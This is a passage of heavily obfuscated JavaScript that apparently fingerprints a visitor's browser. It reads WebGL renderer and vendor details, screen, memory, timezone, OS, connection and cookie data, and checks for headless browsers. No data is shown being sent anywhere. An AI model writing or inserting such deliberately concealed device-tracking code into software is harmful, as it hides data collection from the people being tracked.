ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=64006)+-27535);}('\x77\x61\x72',ﹲﱞ=-36361)](function(ﱣء){return ﱣء+='\x45\x6E\x61\x62\x6C\x65\x64\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73',ﹲﱞ+=21526),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-67059;}(4635,ﹲﹴ-=-22976);}(21326,ﹲﹴ=42394))+-function(ﱣء){return ﱣء-=ﹲﹴ-=88528;}(-12019,ﹲﹴ+=50548))||(ءﱡ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+='\x45\x6C\x65\x6D\x65\x6E\x74';}('\x63\x72\x65\x61\x74\x65',ﹲﹴ=31971)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x73';}('\x6E\x76',ﹲﹴ+=-3706);}('\x63\x61',ﹲﹴ+=-25876))),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ-=-38323;}(22005,ﹲﹸ=-51421))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ+=-7020;}(9272,ﹲﹸ+=22143);}(-4231,ﹲﹸ-=22981))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ-=-18152;}(-53828,ﹲﱣ-=37049);}(-45247,ﹲﱣ=57814))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ+=-170213;}(-8661,ﹲﱣ+=16900);}(-22086,ﹲﱣ-=-28698)||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ+=23493;}(-14121,ﹶﱟ=-57305))-function(ﱣء){return ﱣء+=ﹶﱟ-=-121215;}(-38220,ﹶﱟ-=208)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-152235;}(-246,ﹲﱞ+=-50004);}(17,ﹲﱞ-=44350);}(-90,ﹲﱞ=-58200))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=-48098)](function(ﱣء){return ﱣء+='\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﱞ+=-58693),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=-935;}(4053,ﹲﹴ=10171))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-93934;}(-1379,ﹲﹴ-=-42807);}(11207,ﹲﹴ-=-42594))||this[function(ﱣء){return ﱣء+='\x54\x69\x6D\x65\x53\x74\x61\x6D\x70';}('\x73\x65\x74',ﹲﹴ=43332)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=32422;}(130,ﹲﱞ=32292))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-29683;}(-536,ﹲﱞ=30219))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-35454)+38097);}('\x4F\x53\x4E\x61\x6D',ﹲﱞ+=-27111);}('\x73\x65\x74',ﹲﱞ=24569)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=27879;}(-2279,ﹲﹴ=-41104))-function(ﱣء){return ﱣء+=ﹲﹴ+=70539;}(-5029,ﹲﹴ-=40296))&&this[function(ﱣء){return ﱣء+='\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65';}('\x73\x65',ﹲﹴ=-59931)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-49252;}(31629,ﹲﱞ-=-30740);}(-10454,ﹲﱞ=-48387))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-34089)+-53486,(ﹲﱞ+=7301)+-60801);}('\x64\x65\x62',ﹲﱞ=19514)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=30605;}(3077,ﹲﱞ=26078))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=43944)+-12299);}('\x75',ﹲﱞ-=26743);}('\x64\x65\x62',ﹲﱞ=-4799)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=89792;}(10094,ﹲﱞ=63568))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x65\x74\x53',ﹲﱞ+=21612);}('\x73',ﹲﱞ=-62690)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=53692;}(3056,ﹲﹴ-=27461);}(33907,ﹲﹴ=-28191))+function(ﱣء){return ﱣء+=ﹲﹴ+=-43358;}(1901,ﹲﹴ+=58019))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=26137)+-1793);}('\x77\x61\x72',ﹲﹴ=28040)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x6F\x72\x79\x3A';}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65',ﹲﹴ+=-7191);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﹴ+=22021),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹲﱞ+=40412);}('\x61',ﹲﱞ=-21731)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=26714;}(-1707,ﹲﹴ=32523))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=24080;}(-2433,ﹲﹴ+=46434);}(29130,ﹲﹴ+=-19572))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=19153)+15396);}('\x61\x72',ﹲﹴ+=-16151);}('\x77',ﹲﹴ=20018)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x3A';}('\x65\x7A\x6F\x6E',ﹲﹴ+=55982);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D',ﹲﹴ-=-12035),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-31770)+59815);}('\x6C',ﹲﱞ+=-60727);}('\x61\x70\x70',ﹲﱞ=-30737)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-12012;}(27746,ﹲﹴ=-10005))-function(ﱣء){return ﱣء+=ﹲﹴ+=31996;}(-514,ﹲﹴ-=-14963))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=-14)](function(ﱣء){return ﱣء+='\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﹴ+=-5591),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-48278)+72661,(ﹲﱞ-=-42590)+30067,(ﹲﱞ-=56018)+86098);}('\x61\x70',ﹲﱞ=-24271)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-93582;}(204,ﹲﹴ-=-33514);}(1816,ﹲﹴ=61206))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-76500;}(10566,ﹲﹴ+=-11918);}(7831,ﹲﹴ-=48040);}(26846,ﹲﹴ+=-16385))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-29640)+29668);}('\x64\x65\x62\x75',ﹲﱞ=75)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=21539;}(-1789,ﹲﱞ=26480))||this[function(ﱣء){return ﱣء+='\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63',ﹲﱞ=-51226)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=63980;}(-359,ﹲﹴ=-56161))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-62894;}(-879,ﹲﹴ+=-5613);}(4083,ﹲﹴ+=61342))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-22899)+-45190,(ﹲﹴ-=2785)+-42409);}('\x77\x61',ﹲﹴ=22405)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x3A';}('\x74\x61\x6D',ﹲﹴ+=1780);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x53',ﹲﹴ+=52517),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=21910)+51275);}('\x61\x70\x70\x6C',ﹲﹴ=-29244)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹶﱟ-=-34589);}('\x61\x70',ﹶﱟ=64725)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﱣ‍-=107687;}(2385,ﱣ‍=49335))-function(ﱣء){return ﱣء-=ﱣ‍-=-30968;}(-3349,ﱣ‍-=5192))&&(ﹼﹰ=ءﱡ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=15702)+-57353);}('\x67\x65\x74\x43\x6F\x6E\x74\x65\x78',ﹼﹶ=41767)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=21453)+-17894);}('\x77\x65\x62\x67',ﹼﹶ+=-60920))||ءﱡ[function(ﱣء){return ﱣء+='\x65\x78\x74';}('\x67\x65\x74\x43\x6F\x6E\x74',ﹼﹶ=-62721)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6E\x74\x61\x6C\x2D\x77\x65\x62\x67\x6C';}('\x78\x70\x65\x72\x69\x6D',ﹼﹶ-=-42175);}('\x65',ﹼﹶ+=17667))),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ+=11014;}(-56286,ﹲﱣ-=7768);}(-31905,ﹲﱣ=-16213))+function(ﱣء){return ﱣء+=ﹲﱣ-=-63360;}(-3563,ﹲﱣ+=-36089)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﱞ+=-54191;}(-26225,ﹼﱞ+=26579);}(-21742,ﹼﱞ=-56493))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﱞ-=-26408;}(-49439,ﹼﱞ+=44512);}(10176,ﹼﱞ-=-11074))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=-21899)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-46600;}(462,ﹲﱞ=-46138))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﱞ=56696)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-54270)+-140412,(ﹲﱞ+=38664)+-179071);}('\x73\x65\x74',ﹲﱞ+=29517)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=5168;}(-285,ﹲﹴ-=29564);}(29740,ﹲﹴ=31020))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=31378;}(-1897,ﹲﹴ-=-58425);}(2211,ﹲﹴ-=56462))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=4107)+58027);}('\x64\x65\x62\x75',ﹲﱞ=-62031)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-19492;}(-1858,ﹲﱞ=15465))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-29800)+66009,(ﹲﱞ-=7339)+73344);}('\x77\x61',ﹲﱞ=-36095)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x48\x65\x61\x64\x6C\x65\x73\x73\x3A';}('\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﱞ-=-12248);}('\x45\x72\x72\x6F',ﹲﱞ-=-33417),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=88606;}(-27887,ﹲﹴ=-12424))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=184697;}(46386,ﹲﹴ+=-39734);}(-27627,ﹲﹴ+=23772))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=53562)](function(ﱣء){return ﱣء+='\x65\x73\x73\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x48\x65\x61\x64\x6C',ﹲﹴ+=42943),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=22553)+58200);}('\x61\x70\x70\x6C',ﹲﹴ=-35526)](this);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹼﱞ=3875)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠﱣ+=-30687;}(-237,ﱠﱣ+=39768);}(63918,ﱠﱣ=-10810))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠﱣ-=214917;}(-101324,ﱠﱣ+=-51420);}(-51177,ﱠﱣ+=61226))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ;var ﹺﱣ;if(ﹼﹰ){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-44959;}(808,ﹲﱞ-=-35808);}(-149,ﹲﱞ=8194))&&(ﱣﹶ=ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x65\x72';}('\x74\x50\x61\x72\x61\x6D\x65',ﹲﱞ+=53593);}('\x67\x65',ﹲﱞ=15556)](ﹸﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x52\x5F\x57\x45\x42\x47\x4C';}('\x44\x4F',ﹲﱞ+=-44032);}('\x55\x4E\x4D\x41\x53\x4B\x45\x44\x5F\x56\x45\x4E',ﹲﱞ+=39170)])),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=122937;}(9799,ﹲﹴ+=2553);}(-4589,ﹲﹴ-=29595);}(-682,ﹲﹴ+=-56972);}(-73,ﹲﹴ=-60393))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=130687;}(-729,ﹲﹴ+=-57883);}(5213,ﹲﹴ-=51719))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=3697;}(20990,ﹲﹸ+=-42641);}(-17366,ﹲﹸ+=-22891);}(15015,ﹲﹸ=60190))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=81686;}(104819,ﹲﹸ+=29832);}(-46257,ﹲﹸ-=-50031)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-43482;}(354,ﹲﱞ=43836))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=52741)+-34341);}('\x77\x61\x72',ﹲﱞ=-18290)](function(ﱣء){return ﱣء+='\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D',ﹲﱞ-=46181),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=98418;}(-13362,ﹲﹴ=-24367))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=92568;}(-3997,ﹲﹴ-=25561);}(6543,ﹲﹴ-=-27624))&&this[function(ﱣء){return ﱣء+='\x66\x6F';}('\x73\x65\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x49\x6E',ﹲﹴ=78)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-89567;}(-1755,ﹲﱞ+=-57626);}(6445,ﹲﱞ=-29749))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-24691)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-51972;}(-21159,ﹲﱞ=8573))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=63071)+43757);}('\x77\x61\x72',ﹲﱞ=19424)](function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﱞ-=29346),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=57563;}(-7482,ﹲﹴ+=-64862);}(14004,ﹲﹴ=26515))-function(ﱣء){return ﱣء+=ﹲﹴ-=31877;}(-17677,ﹲﹴ+=49834))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-63155)+77583);}('\x6C\x6F',ﹲﹴ=-14325)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F\x2E\x2E\x2E';}('\x69\x6E',ﹲﹴ+=-15573);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20',ﹲﹴ-=10187));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-53005)+102542);}('\x61\x70\x70\x6C',ﹲﱞ=-49416)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=37799;}(-1374,ﹲﹴ-=-14441);}(40942,ﹲﹴ=37767))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=46470;}(-12261,ﹲﹴ-=31414);}(-5136,ﹲﹴ-=51048);}(-8980,ﹲﹴ+=61187);}(18107,ﹲﹴ+=19363))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-4058)+27136);}('\x62\x75',ﹲﱞ-=-36281);}('\x64\x65',ﹲﱞ=-59256)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-52571;}(8,ﹲﱞ-=16164);}(-144,ﹲﱞ=-36255))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-60887)+-78163);}('\x77\x61\x72',ﹲﱞ=17386)](function(ﱣء){return ﱣء+='\x6E\x20\x73\x65\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﱞ+=59933),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-197607;}(-55059,ﹲﹴ+=-9660);}(-41858,ﹲﹴ=-34868))+function(ﱣء){return ﱣء-=ﹲﹴ-=169200;}(25563,ﹲﹴ+=-14985))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x63',ﹲﹴ-=15652);}('\x73\x65\x74\x53',ﹲﹴ=34100)]();}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﹴ=28556)](this);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹸ=-1434)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ-=-90598;}(-50455,ﹲﱣ=18268))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=104928;}(11485,ﹲﱣ+=2701);}(-84408,ﹲﱣ-=12683);}(828,ﹲﱣ-=-52047))||(ﹸﱞ=ﹼﹰ[function(ﱣء){return ﱣء+='\x65\x6E\x73\x69\x6F\x6E';}('\x67\x65\x74\x45\x78\x74',ﹲﱣ=28506)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x64\x65\x72\x65\x72\x5F\x69\x6E\x66\x6F';}('\x72\x65',ﹲﱣ-=-47925);}('\x57\x45\x42\x47\x4C\x5F\x64\x65\x62\x75\x67\x5F',ﹲﱣ-=-34638))),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ-=4620;}(41517,ﹶﱟ=-17184))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ-=19895;}(3806,ﹶﱟ+=-25347);}(-3527,ﹶﱟ-=-50135))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣ‍-=119838;}(-47129,ﱣ‍+=-50774);}(-21675,ﱣ‍=62880))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍+=81988;}(1033,ﱣ‍-=-63942);}(-1241,ﱣ‍+=-54582);}(641,ﱣ‍+=23493);}(716,ﱣ‍+=-6170)&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﹶ+=-38968;}(-7525,ﹼﹶ-=22054);}(3608,ﹼﹶ=28311))-function(ﱣء){return ﱣء-=ﹼﹶ+=65983;}(-9654,ﹼﹶ+=-54215)||(ﱣﹶ=ﹼﹰ[function(ﱣء){return ﱣء+='\x61\x6D\x65\x74\x65\x72';}('\x67\x65\x74\x50\x61\x72',ﹼﹶ=52140)](ﹸﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x57\x45\x42\x47\x4C';}('\x5F',ﹼﹶ+=21117);}('\x55\x4E\x4D\x41\x53\x4B\x45\x44\x5F\x56\x45\x4E\x44\x4F\x52',ﹼﹶ+=-47802)])),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﱞ+=155366;}(32515,ﹼﱞ-=31134);}(40234,ﹼﱞ+=-34083);}(-17901,ﹼﱞ=-36907))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﱞ+=-33578;}(17030,ﹼﱞ+=46144);}(-3174,ﹼﱞ+=-19608))||(ﱟﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ-=3642)+-5351);}('\x74\x79\x70',ﹼﱞ=9094)]=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ-=549)+19669,(ﹼﱞ-=15434)+35112);}('\x64\x64',ﹼﱞ+=30033);}('\x68\x69',ﹼﱞ-=54504)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱣ‍+=-9070;}(-18871,ﱣ‍-=49549);}(-2430,ﱣ‍=59671))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍-=-13627;}(601,ﱣ‍+=37641);}(-221,ﱣ‍-=5996);}(1060,ﱣ‍+=-46804)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﱣ+=121059;}(-14886,ﱠﱣ-=64688);}(-29265,ﱠﱣ=-4279))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﱣ-=-36762;}(-11197,ﱠﱣ-=38632);}(-5856,ﱠﱣ+=65457);}(32181,ﱠﱣ-=38475);}(-4307,ﱠﱣ-=64666);}(-20832,ﱠﱣ+=-16382))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-5711)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=17380;}(-149,ﹲﱞ=-17529))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-61965)+1308);}('\x6C\x6F',ﹲﱞ=-63170)](function(ﱣء){return 